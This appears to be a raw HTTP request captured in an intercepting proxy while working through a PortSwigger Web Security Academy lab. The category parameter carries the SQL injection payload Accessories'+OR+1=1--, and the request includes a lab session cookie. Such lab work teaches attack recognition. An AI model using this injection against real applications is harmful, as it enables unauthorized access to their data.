 Request
Pretty Raw Hex
1 GET /filter?category=Accessories'+OR+1=1-- HTTP/1.1
2 Host: 0a4100de049b85c681f425dd0087005f.web-security-academy.net
3 Cookie: session=VoInQmNdgLmOYC5ZMvIMI9YgDJGEfPoM
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.5
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a4100de049b85c681f425dd0087005f.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Connection: keep-alive